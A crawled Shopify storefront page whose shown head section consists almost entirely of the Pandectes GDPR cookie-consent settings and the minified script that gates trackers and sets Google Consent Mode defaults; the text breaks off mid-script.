

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://btacticalshop.com/pages/bchallenged
body_size: 45930
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
	<script id="pandectes-rules">   /* PANDECTES-GDPR: DO NOT MODIFY AUTO GENERATED CODE OF THIS SCRIPT */      window.PandectesSettings = {"store":{"id":78791442731,"plan":"basic","theme":"Test","primaryLocale":"en","adminMode":false,"headless":false,"storefrontRootDomain":"","checkoutRootDomain":"","storefrontAccessToken":""},"tsPublished":1753421085,"declaration":{"showPurpose":false,"showProvider":false,"declIntroText":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies.","showDateGenerated":true},"language":{"unpublished":[],"languageMode":"Single","fallbackLanguage":"en","languageDetection":"browser","languagesSupported":[]},"texts":{"managed":{"headerText":{"en":"We respect your privacy"},"consentText":{"en":"This website uses cookies to ensure you get the best experience."},"linkText":{"en":"Learn more"},"imprintText":{"en":"Imprint"},"googleLinkText":{"en":"Google's Privacy Terms"},"allowButtonText":{"en":"Accept"},"denyButtonText":{"en":"Decline"},"dismissButtonText":{"en":"Ok"},"leaveSiteButtonText":{"en":"Leave this site"},"preferencesButtonText":{"en":"Preferences"},"cookiePolicyText":{"en":"Cookie policy"},"preferencesPopupTitleText":{"en":"Manage consent preferences"},"preferencesPopupIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"preferencesPopupSaveButtonText":{"en":"Save preferences"},"preferencesPopupCloseButtonText":{"en":"Close"},"preferencesPopupAcceptAllButtonText":{"en":"Accept all"},"preferencesPopupRejectAllButtonText":{"en":"Reject all"},"cookiesDetailsText":{"en":"Cookies details"},"preferencesPopupAlwaysAllowedText":{"en":"Always allowed"},"accessSectionParagraphText":{"en":"You have the right to request access to your data at any time."},"accessSectionTitleText":{"en":"Data portability"},"accessSectionAccountInfoActionText":{"en":"Personal data"},"accessSectionDownloadReportActionText":{"en":"Request export"},"accessSectionGDPRRequestsActionText":{"en":"Data subject requests"},"accessSectionOrdersRecordsActionText":{"en":"Orders"},"rectificationSectionParagraphText":{"en":"You have the right to request your data to be updated whenever you think it is appropriate."},"rectificationSectionTitleText":{"en":"Data Rectification"},"rectificationCommentPlaceholder":{"en":"Describe what you want to be updated"},"rectificationCommentValidationError":{"en":"Comment is required"},"rectificationSectionEditAccountActionText":{"en":"Request an update"},"erasureSectionTitleText":{"en":"Right to be forgotten"},"erasureSectionParagraphText":{"en":"You have the right to ask all your data to be erased. After that, you will no longer be able to access your account."},"erasureSectionRequestDeletionActionText":{"en":"Request personal data deletion"},"consentDate":{"en":"Consent date"},"consentId":{"en":"Consent ID"},"consentSectionChangeConsentActionText":{"en":"Change consent preference"},"consentSectionConsentedText":{"en":"You consented to the cookies policy of this website on"},"consentSectionNoConsentText":{"en":"You have not consented to the cookies policy of this website."},"consentSectionTitleText":{"en":"Your cookie consent"},"consentStatus":{"en":"Consent preference"},"confirmationFailureMessage":{"en":"Your request was not verified. Please try again and if problem persists, contact store owner for assistance"},"confirmationFailureTitle":{"en":"A problem occurred"},"confirmationSuccessMessage":{"en":"We will soon get back to you as to your request."},"confirmationSuccessTitle":{"en":"Your request is verified"},"guestsSupportEmailFailureMessage":{"en":"Your request was not submitted. Please try again and if problem persists, contact store owner for assistance."},"guestsSupportEmailFailureTitle":{"en":"A problem occurred"},"guestsSupportEmailPlaceholder":{"en":"E-mail address"},"guestsSupportEmailSuccessMessage":{"en":"If you are registered as a customer of this store, you will soon receive an email with instructions on how to proceed."},"guestsSupportEmailSuccessTitle":{"en":"Thank you for your request"},"guestsSupportEmailValidationError":{"en":"Email is not valid"},"guestsSupportInfoText":{"en":"Please login with your customer account to further proceed."},"submitButton":{"en":"Submit"},"submittingButton":{"en":"Submitting..."},"cancelButton":{"en":"Cancel"},"declIntroText":{"en":"We use cookies to optimize website functionality, analyze the performance, and provide personalized experience to you. Some cookies are essential to make the website operate and function correctly. Those cookies cannot be disabled. In this window you can manage your preference of cookies."},"declName":{"en":"Name"},"declPurpose":{"en":"Purpose"},"declType":{"en":"Type"},"declRetention":{"en":"Retention"},"declProvider":{"en":"Provider"},"declFirstParty":{"en":"First-party"},"declThirdParty":{"en":"Third-party"},"declSeconds":{"en":"seconds"},"declMinutes":{"en":"minutes"},"declHours":{"en":"hours"},"declDays":{"en":"days"},"declMonths":{"en":"months"},"declYears":{"en":"years"},"declSession":{"en":"Session"},"declDomain":{"en":"Domain"},"declPath":{"en":"Path"}},"categories":{"strictlyNecessaryCookiesTitleText":{"en":"Strictly necessary cookies"},"strictlyNecessaryCookiesDescriptionText":{"en":"These cookies are essential in order to enable you to move around the website and use its features, such as accessing secure areas of the website. The website cannot function properly without these cookies."},"functionalityCookiesTitleText":{"en":"Functional cookies"},"functionalityCookiesDescriptionText":{"en":"These cookies enable the site to provide enhanced functionality and personalisation. They may be set by us or by third party providers whose services we have added to our pages. If you do not allow these cookies then some or all of these services may not function properly."},"performanceCookiesTitleText":{"en":"Performance cookies"},"performanceCookiesDescriptionText":{"en":"These cookies enable us to monitor and improve the performance of our website. For example, they allow us to count visits, identify traffic sources and see which parts of the site are most popular."},"targetingCookiesTitleText":{"en":"Targeting cookies"},"targetingCookiesDescriptionText":{"en":"These cookies may be set through our site by our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites.    They do not store directly personal information, but are based on uniquely identifying your browser and internet device. If you do not allow these cookies, you will experience less targeted advertising."},"unclassifiedCookiesTitleText":{"en":"Unclassified cookies"},"unclassifiedCookiesDescriptionText":{"en":"Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies."}},"auto":{}},"library":{"previewMode":false,"fadeInTimeout":0,"defaultBlocked":7,"showLink":true,"showImprintLink":false,"showGoogleLink":false,"enabled":true,"cookie":{"expiryDays":365,"secure":true,"domain":""},"dismissOnScroll":false,"dismissOnWindowClick":false,"dismissOnTimeout":false,"palette":{"popup":{"background":"#FFFFFF","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000"},"button":{"background":"transparent","backgroundForCalculations":{"a":1,"b":255,"g":255,"r":255},"text":"#000000","textForCalculation":{"a":1,"b":0,"g":0,"r":0},"border":"#000000"}},"content":{"href":"https://075956-2.myshopify.com/policies/privacy-policy","imprintHref":"/","close":"&#10005;","target":"","logo":"<img class=\"cc-banner-logo\" style=\"max-height: 40px;\" src=\"https://cdn.shopify.com/s/files/1/0787/9144/2731/t/7/assets/pandectes-logo.png?v=1748866761\" alt=\"Cookie banner\" />"},"window":"<div role=\"dialog\" aria-label=\"We respect your privacy\" aria-describedby=\"cookieconsent:desc\" id=\"pandectes-banner\" class=\"cc-window-wrapper cc-top-wrapper\"><div class=\"pd-cookie-banner-window cc-window {{classes}}\"><!--googleoff: all-->{{children}}<!--googleon: all--></div></div>","compliance":{"opt-both":"<div class=\"cc-compliance cc-highlight\">{{deny}}{{allow}}</div>"},"type":"opt-both","layouts":{"basic":"{{logo}}{{messagelink}}{{compliance}}{{close}}"},"position":"top","theme":"wired","revokable":true,"animateRevokable":false,"revokableReset":false,"revokableLogoUrl":"https://cdn.shopify.com/s/files/1/0787/9144/2731/t/7/assets/pandectes-reopen-logo.png?v=1748866763","revokablePlacement":"bottom-left","revokableMarginHorizontal":15,"revokableMarginVertical":15,"static":false,"autoAttach":true,"hasTransition":true,"blacklistPage":[""],"elements":{"close":"<button aria-label=\"Close\" type=\"button\" class=\"cc-close\">{{close}}</button>","dismiss":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-dismiss\">{{dismiss}}</button>","allow":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-allow\">{{allow}}</button>","deny":"<button type=\"button\" class=\"cc-btn cc-btn-decision cc-deny\">{{deny}}</button>","preferences":"<button type=\"button\" class=\"cc-btn cc-settings\" onclick=\"Pandectes.fn.openPreferences()\">{{preferences}}</button>"}},"geolocation":{"brOnly":false,"caOnly":false,"chOnly":false,"euOnly":false,"jpOnly":false,"thOnly":false,"canadaOnly":false,"globalVisibility":true},"dsr":{"guestsSupport":false,"accessSectionDownloadReportAuto":false},"banner":{"resetTs":1703943130,"extraCss":"        .cc-banner-logo {max-width: 24em!important;}    @media(min-width: 768px) {.cc-window.cc-floating{max-width: 24em!important;width: 24em!important;}}    .cc-message, .pd-cookie-banner-window .cc-header, .cc-logo {text-align: left}    .cc-window-wrapper{z-index: 2147483647;}    .cc-window{z-index: 2147483647;font-family: inherit;}    .pd-cookie-banner-window .cc-header{font-family: inherit;}    .pd-cp-ui{font-family: inherit; background-color: #FFFFFF;color:#000000;}    button.pd-cp-btn, a.pd-cp-btn{}    input + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 0.3)}    .pd-cp-scrolling-section::-webkit-scrollbar{background-color: rgba(0, 0, 0, 0.3)}    input:checked + .pd-cp-preferences-slider{background-color: rgba(0, 0, 0, 1)}    .pd-cp-scrolling-section::-webkit-scrollbar-thumb {background-color: rgba(0, 0, 0, 1)}    .pd-cp-ui-close{color:#000000;}    .pd-cp-preferences-slider:before{background-color: #FFFFFF}    .pd-cp-title:before {border-color: #000000!important}    .pd-cp-preferences-slider{background-color:#000000}    .pd-cp-toggle{color:#000000!important}    @media(max-width:699px) {.pd-cp-ui-close-top svg {fill: #000000}}    .pd-cp-toggle:hover,.pd-cp-toggle:visited,.pd-cp-toggle:active{color:#000000!important}    .pd-cookie-banner-window {box-shadow: 0 0 18px rgb(0 0 0 / 20%);}  ","customJavascript":{},"showPoweredBy":false,"logoHeight":40,"hybridStrict":false,"cookiesBlockedByDefault":"7","isActive":false,"implicitSavePreferences":false,"cookieIcon":false,"blockBots":false,"showCookiesDetails":true,"hasTransition":true,"blockingPage":false,"showOnlyLandingPage":false,"leaveSiteUrl":"https://www.google.com","linkRespectStoreLang":false},"cookies":{"0":[],"1":[],"2":[],"4":[],"8":[]},"blocker":{"isActive":false,"googleConsentMode":{"id":"","analyticsId":"","isActive":false,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":true,"urlPassthrough":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"gpcIsActive":false,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":[],"2":[],"4":[],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":[],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}}      !function(){"use strict";window.PandectesRules=window.PandectesRules||{},window.PandectesRules.manualBlacklist={1:[],2:[],4:[]},window.PandectesRules.blacklistedIFrames={1:[],2:[],4:[]},window.PandectesRules.blacklistedCss={1:[],2:[],4:[]},window.PandectesRules.blacklistedBeacons={1:[],2:[],4:[]};var e="javascript/blocked";function t(e){return new RegExp(e.replace(/[/\\.+?$()]/g,"\\$&").replace("*","(.*)"))}var n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"log";new URLSearchParams(window.location.search).get("log")&&console[t]("PandectesRules: ".concat(e))};function a(e){var t=document.createElement("script");t.async=!0,t.src=e,document.head.appendChild(t)}function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=Array(t);n<t;n++)a[n]=e[n];return a}function o(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var a=n.call(e,t||"default");if("object"!=typeof a)return a;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);t&&(a=a.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,a)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?i(Object(n),!0).forEach((function(t){o(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var a,r,o,i,s=[],c=!0,l=!1;try{if(o=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(a=o.call(n)).done)&&(s.push(a.value),s.length!==t);c=!0);}catch(e){l=!0,r=e}finally{try{if(!c&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(l)throw r}}return s}}(e,t)||d(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e){return function(e){if(Array.isArray(e))return r(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}}var u=window.PandectesRulesSettings||window.PandectesSettings,f=!(void 0===window.dataLayer||!Array.isArray(window.dataLayer)||!window.dataLayer.some((function(e){return"pandectes_full_scan"===e.event}))),g=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"_pandectes_gdpr",n=("; "+document.cookie).split("; "+t+"=");if(n.length<2)e={};else{var a=n.pop().split(";");e=window.atob(a.shift())}var r=function(e){try{return JSON.parse(e)}catch(e){return!1}}(e);return!1!==r?r:e}(),p=u.banner.isActive,h=u.blocker,y=h.defaultBlocked,v=h.patterns,w=g&&null!==g.preferences&&void 0!==g.preferences?g.preferences:null,m=f?0:p?null===w?y:w:0,b={1:!(1&m),2:!(2&m),4:!(4&m)},k=v.blackList,_=v.whiteList,S=v.iframesBlackList,L=v.iframesWhiteList,A=v.beaconsBlackList,C=v.beaconsWhiteList,P={blackList:[],whiteList:[],iframesBlackList:{1:[],2:[],4:[],8:[]},iframesWhiteList:[],beaconsBlackList:{1:[],2:[],4:[],8:[]},beaconsWhiteList:[]};[1,2,4].map((function(e){var n;b[e]||((n=P.blackList).push.apply(n,l(k[e].length?k[e].map(t):[])),P.iframesBlackList[e]=S[e].length?S[e].map(t):[],P.beaconsBlackList[e]=A[e].length?A[e].map(t):[])})),P.whiteList=_.length?_.map(t):[],P.iframesWhiteList=L.length?L.map(t):[],P.beaconsWhiteList=C.length?C.map(t):[];var E={scripts:[],iframes:{1:[],2:[],4:[]},beacons:{1:[],2:[],4:[]},css:{1:[],2:[],4:[]}},O=function(t,n){return t&&(!n||n!==e)&&(!P.blackList||P.blackList.some((function(e){return e.test(t)})))&&(!P.whiteList||P.whiteList.every((function(e){return!e.test(t)})))},T=function(e,t){var n=P.iframesBlackList[t],a=P.iframesWhiteList;return e&&(!n||n.some((function(t){return t.test(e)})))&&(!a||a.every((function(t){return!t.test(e)})))},B=function(e,t){var n=P.beaconsBlackList[t],a=P.beaconsWhiteList;return e&&(!n||n.some((function(t){return t.test(e)})))&&(!a||a.every((function(t){return!t.test(e)})))},I=new MutationObserver((function(e){for(var t=0;t<e.length;t++)for(var n=e[t].addedNodes,a=0;a<n.length;a++){var r=n[a],o=r.dataset&&r.dataset.cookiecategory;if(1===r.nodeType&&"LINK"===r.tagName){var i=r.dataset&&r.dataset.href;if(i&&o)switch(o){case"functionality":case"C0001":E.css[1].push(i);break;case"performance":case"C0002":E.css[2].push(i);break;case"targeting":case"C0003":E.css[4].push(i)}}}})),j=new MutationObserver((function(t){for(var a=0;a<t.length;a++)for(var r=t[a].addedNodes,o=function(){var t=r[i],a=t.src||t.dataset&&t.dataset.src,o=t.dataset&&t.dataset.cookiecategory;if(1===t.nodeType&&"IFRAME"===t.tagName){if(a){var s=!1;T(a,1)||"functionality"===o||"C0001"===o?(s=!0,E.iframes[1].push(a)):T(a,2)||"performance"===o||"C0002"===o?(s=!0,E.iframes[2].push(a)):(T(a,4)||"targeting"===o||"C0003"===o)&&(s=!0,E.iframes[4].push(a)),s&&(t.removeAttribute("src"),t.setAttribute("data-src",a))}}else if(1===t.nodeType&&"IMG"===t.tagName){if(a){var c=!1;B(a,1)?(c=!0,E.beacons[1].push(a)):B(a,2)?(c=!0,E.beacons[2].push(a)):B(a,4)&&(c=!0,E.beacons[4].push(a)),c&&(t.removeAttribute("src"),t.setAttribute("data-src",a))}}else if(1===t.nodeType&&"SCRIPT"===t.tagName){var l=t.type,d=!1;if(O(a,l)?(n("rule blocked: ".concat(a)),d=!0):a&&o?n("manually blocked @ ".concat(o,": ").concat(a)):o&&n("manually blocked @ ".concat(o,": inline code")),d){E.scripts.push([t,l]),t.type=e;var u=function(n){t.getAttribute("type")===e&&n.preventDefault(),t.removeEventListener("beforescriptexecute",u)};t.addEventListener("beforescriptexecute",u),t.parentElement&&t.parentElement.removeChild(t)}}},i=0;i<r.length;i++)o()})),R=document.createElement,U={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};window.PandectesRules.unblockCss=function(e){var t=E.css[e]||[];t.length&&n("Unblocking CSS for ".concat(e)),t.forEach((function(e){var t=document.querySelector('link[data-href^="'.concat(e,'"]'));t.removeAttribute("data-href"),t.href=e})),E.css[e]=[]},window.PandectesRules.unblockIFrames=function(e){var t=E.iframes[e]||[];t.length&&n("Unblocking IFrames for ".concat(e)),P.iframesBlackList[e]=[],t.forEach((function(e){var t=document.querySelector('iframe[data-src^="'.concat(e,'"]'));t.removeAttribute("data-src"),t.src=e})),E.iframes[e]=[]},window.PandectesRules.unblockBeacons=function(e){var t=E.beacons[e]||[];t.length&&n("Unblocking Beacons for ".concat(e)),P.beaconsBlackList[e]=[],t.forEach((function(e){var t=document.querySelector('img[data-src^="'.concat(e,'"]'));t.removeAttribute("data-src"),t.src=e})),E.beacons[e]=[]},window.PandectesRules.unblockInlineScripts=function(e){var t=1===e?"functionality":2===e?"performance":"targeting",a=document.querySelectorAll('script[type="javascript/blocked"][data-cookiecategory="'.concat(t,'"]'));n("unblockInlineScripts: ".concat(a.length," in ").concat(t)),a.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",e.hasAttribute("src")?t.src=e.getAttribute("src"):t.textContent=e.textContent,document.head.appendChild(t),e.parentNode.removeChild(e)}))},window.PandectesRules.unblockInlineCss=function(e){var t=1===e?"functionality":2===e?"performance":"targeting",a=document.querySelectorAll('link[data-cookiecategory="'.concat(t,'"]'));n("unblockInlineCss: ".concat(a.length," in ").concat(t)),a.forEach((function(e){e.href=e.getAttribute("data-href")}))},window.PandectesRules.unblock=function(e){e.length<1?(P.blackList=[],P.whiteList=[],P.iframesBlackList=[],P.iframesWhiteList=[]):(P.blackList&&(P.blackList=P.blackList.filter((function(t){return e.every((function(e){return"string"==typeof e?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0}))}))),P.whiteList&&(P.whiteList=[].concat(l(P.whiteList),l(e.map((function(e){if("string"==typeof e){var n=".*"+t(e)+".*";if(P.whiteList.every((function(e){return e.toString()!==n.toString()})))return new RegExp(n)}else if(e instanceof RegExp&&P.whiteList.every((function(t){return t.toString()!==e.toString()})))return e;return null})).filter(Boolean)))));var a=0;l(E.scripts).forEach((function(e,t){var n=c(e,2),r=n[0],o=n[1];if(function(e){var t=e.getAttribute("src");return P.blackList&&P.blackList.every((function(e){return!e.test(t)}))||P.whiteList&&P.whiteList.some((function(e){return e.test(t)}))}(r)){for(var i=document.createElement("script"),s=0;s<r.attributes.length;s++){var l=r.attributes[s];"src"!==l.name&&"type"!==l.name&&i.setAttribute(l.name,r.attributes[s].value)}i.setAttribute("src",r.src),i.setAttribute("type",o||"application/javascript"),document.head.appendChild(i),E.scripts.splice(t-a,1),a++}})),0==P.blackList.length&&0===P.iframesBlackList[1].length&&0===P.iframesBlackList[2].length&&0===P.iframesBlackList[4].length&&0===P.beaconsBlackList[1].length&&0===P.beaconsBlackList[2].length&&0===P.beaconsBlackList[4].length&&(n("Disconnecting observers"),j.disconnect(),I.disconnect())};var D=u.store,N=D.adminMode,M=D.headless,z=D.storefrontRootDomain,x=D.checkoutRootDomain,F=D.storefrontAccessToken,q=u.banner.isActive,W=u.blocker.defaultBlocked;q&&function(e){if(window.Shopify&&window.Shopify.customerPrivacy)e();else{var t=null;window.Shopify&&window.Shopify.loadFeatures&&window.Shopify.trackingConsent?e():t=setInterval((function(){window.Shopify&&window.Shopify.loadFeatures&&(clearInterval(t),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(function(t){t?n("Shopify.customerPrivacy API - failed to load"):(n("shouldShowBanner() -> ".concat(window.Shopify.trackingConsent.shouldShowBanner()," | saleOfDataRegion() -> ").concat(window.Shopify.trackingConsent.saleOfDataRegion())),e())})))}),10)}}((function(){!function(){var e=window.Shopify.trackingConsent;if(!1!==e.shouldShowBanner()||null!==w||7!==W)try{var t=N&&!(window.Shopify&&window.Shopify.AdminBarInjector),a={preferences:!(1&m)||f||t,analytics:!(2&m)||f||t,marketing:!(4&m)||f||t};M&&(a.headlessStorefront=!0,a.storefrontRootDomain=null!=z&&z.length?z:window.location.hostname,a.checkoutRootDomain=null!=x&&x.length?x:"checkout.".concat(window.location.hostname),a.storefrontAccessToken=null!=F&&F.length?F:""),e.firstPartyMarketingAllowed()===a.marketing&&e.analyticsProcessingAllowed()===a.analytics&&e.preferencesProcessingAllowed()===a.preferences||e.setTrackingConsent(a,(function(e){e&&e.error?n("Shopify.customerPrivacy API - failed to setTrackingConsent"):n("setTrackingConsent(".concat(JSON.stringify(a),")"))}))}catch(e){n("Shopify.customerPrivacy API - exception")}}(),function(){if(M){var e=window.Shopify.trackingConsent,t=e.currentVisitorConsent();if(navigator.globalPrivacyControl&&""===t.sale_of_data){var a={sale_of_data:!1,headlessStorefront:!0};a.storefrontRootDomain=null!=z&&z.length?z:window.location.hostname,a.checkoutRootDomain=null!=x&&x.length?x:"checkout.".concat(window.location.hostname),a.storefrontAccessToken=null!=F&&F.length?F:"",e.setTrackingConsent(a,(function(e){e&&e.error?n("Shopify.customerPrivacy API - failed to setTrackingConsent({".concat(JSON.stringify(a),")")):n("setTrackingConsent(".concat(JSON.stringify(a),")"))}))}}}()}));var H=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","LI","NO","IS"],J="[Pandectes :: Google Consent Mode debug]:";function G(){var e=arguments.length<=0?void 0:arguments[0],t=arguments.length<=1?void 0:arguments[1],n=arguments.length<=2?void 0:arguments[2];if("consent"!==e)return"config"===e?"config":void 0;var a=n.ad_storage,r=n.ad_user_data,o=n.ad_personalization,i=n.functionality_storage,s=n.analytics_storage,c=n.personalization_storage,l={Command:e,Mode:t,ad_storage:a,ad_user_data:r,ad_personalization:o,functionality_storage:i,analytics_storage:s,personalization_storage:c,security_storage:n.security_storage};return console.table(l),"default"===t&&("denied"===a&&"denied"===r&&"denied"===o&&"denied"===i&&"denied"===s&&"denied"===c||console.warn("".concat(J,' all types in a "default" command should be set to "denied" except for security_storage that should be set to "granted"'))),t}var V=!1,K=!1;function Z(e){e&&("default"===e?(V=!0,K&&console.warn("".concat(J,' "default" command was sent but there was already an "update" command before it.'))):"update"===e?(K=!0,V||console.warn("".concat(J,' "update" command was sent but there was no "default" command before it.'))):"config"===e&&(V||console.warn("".concat(J,' a tag read consent state before a "default" command was sent.'))))}var $=u.banner,Y=$.isActive,X=$.hybridStrict,Q=u.geolocation,ee=Q.caOnly,te=void 0!==ee&&ee,ne=Q.euOnly,ae=void 0!==ne&&ne,re=Q.brOnly,oe=void 0!==re&&re,ie=Q.jpOnly,se=void 0!==ie&&ie,ce=Q.thOnly,le=void 0!==ce&&ce,de=Q.chOnly,ue=void 0!==de&&de,fe=Q.zaOnly,ge=void 0!==fe&&fe,pe=Q.canadaOnly,he=void 0!==pe&&pe,ye=Q.globalVisibility,ve=void 0===ye||ye,we=u.blocker,me=we.defaultBlocked,be=void 0===me?7:me,ke=we.googleConsentMode,_e=ke.isActive;ke.customEvent;var Se=ke.id,Le=void 0===Se?"":Se,Ae=ke.analyticsId,Ce=void 0===Ae?"":Ae,Pe=ke.adwordsId,Ee=void 0===Pe?"":Pe,Oe=ke.redactData,Te=ke.urlPassthrough,Be=ke.adStorageCategory,Ie=ke.analyticsStorageCategory,je=ke.functionalityStorageCategory,Re=ke.personalizationStorageCategory,Ue=ke.securityStorageCategory,De=ke.dataLayerProperty,Ne=void 0===De?"dataLayer":De,Me=ke.waitForUpdate,ze=void 0===Me?0:Me,xe=ke.useNativeChannel,Fe=void 0!==xe&&xe,qe=ke.debugMode,We=void 0!==qe&&qe;function He(){window[Ne].push(arguments)}window[Ne]=window[Ne]||[];var Je,Ge={hasInitialized:!1,useNativeChannel:!1,ads_data_redaction:!1,url_passthrough:!1,data_layer_property:"dataLayer",storage:{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}};if(Y&&_e){We&&(Je=Ne||"dataLayer",window[Je].forEach((function(e){Z(G.apply(void 0,l(e)))})),window[Je].push=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Z(G.apply(void 0,l(t[0]))),Array.prototype.push.apply(this,t)});var Ve=0===(be&Be)?"granted":"denied",Ke=0===(be&Ie)?"granted":"denied",Ze=0===(be&je)?"granted":"denied",$e=0===(be&Re)?"granted":"denied",Ye=0===(be&Ue)?"granted":"denied";Ge.hasInitialized=!0,Ge.useNativeChannel=Fe,Ge.url_passthrough=Te,Ge.ads_data_redaction="denied"===Ve&&Oe,Ge.storage.ad_storage=Ve,Ge.storage.ad_user_data=Ve,Ge.storage.ad_personalization=Ve,Ge.storage.analytics_storage=Ke,Ge.storage.functionality_storage=Ze,Ge.storage.personalization_storage=$e,Ge.storage.security_storage=Ye,Ge.data_layer_property=Ne||"dataLayer",He("set","developer_id.dMTZkMj",!0),Ge.ads_data_redaction&&He("set","ads_data_redaction",Ge.ads_data_redaction),Ge.url_passthrough&&He("set","url_passthrough",Ge.url_passthrough),function(){var e=m!==be?{wait_for_update:ze||500}:ze?{wait_for_update:ze}:{};ve&&!X?He("consent","default",s(s({},Ge.storage),e)):(He("consent","default",s(s(s({},Ge.storage),e),{},{region:[].concat(l(ae||X?H:[]),l(te&&!X?["US-CA","US-VA","US-CT","US-UT","US-CO","US-MT","US-TX","US-OR","US-IA","US-NE","US-NH","US-DE","US-NJ","US-TN","US-MN"]:[]),l(oe&&!X?["BR"]:[]),l(se&&!X?["JP"]:[]),l(he&&!X?["CA"]:[]),l(le&&!X?["TH"]:[]),l(ue&&!X?["CH"]:[]),l(ge&&!X?["ZA"]:[]))})),He("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}));if(null!==w){var t=0===(m&Be)?"granted":"denied",n=0===(m&Ie)?"granted":"denied",r=0===(m&je)?"granted":"denied",o=0===(m&Re)?"granted":"denied",i=0===(m&Ue)?"granted":"denied";Ge.storage.ad_storage=t,Ge.storage.ad_user_data=t,Ge.storage.ad_personalization=t,Ge.storage.analytics_storage=n,Ge.storage.functionality_storage=r,Ge.storage.personalization_storage=o,Ge.storage.security_storage=i,He("consent","update",Ge.storage)}He("js",new Date);var c="https://www.googletagmanager.com";if(Le.length){var d=Le.split(",");window[Ge.data_layer_property].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});for(var u=0;u<d.length;u++){var f="dataLayer"!==Ge.data_layer_property?"&l=".concat(Ge.data_layer_property):"";a("".concat(c,"/gtm.js?id=").concat(d[u].trim()).concat(f))}}if(Ce.length)for(var g=Ce.split(","),p=0;p<g.length;p++){var h=g[p].trim();h.length&&(a("".concat(c,"/gtag/js?id=").concat(h)),He("config",h,{send_page_view:!1}))}if(Ee.length)for(var y=Ee.split(","),v=0;v<y.length;v++){var b=y[v].trim();b.length&&(a("".concat(c,"/gtag/js?id=").concat(b)),He("config",b,{allow_enhanced_conversions:!0}))}}()}var Xe=u.blocker,Qe=Xe.klaviyoIsActive,et=Xe.googleConsentMode.adStorageCategory;Qe&&window.addEventListener("PandectesEvent_OnConsent",(function(e){var t=e.detail.preferences;if(null!=t){var n=0===(t&et)?"granted":"denied";void 0!==window.klaviyo&&window.klaviyo.isIdentified()&&window.klaviyo.push(["identify",{ad_personalization:n,ad_user_data:n}])}})),u.banner.revokableTrigger&&(window.onload=function(){document.querySelectorAll('[href*="#reopenBanner"]').forEach((function(e){e.onclick=function(e){e.preventDefault(),window.Pandectes.fn.revokeConsent()}}))});var tt=u.banner.isActive,nt=u.blocker,at=nt.defaultBlocked,rt=void 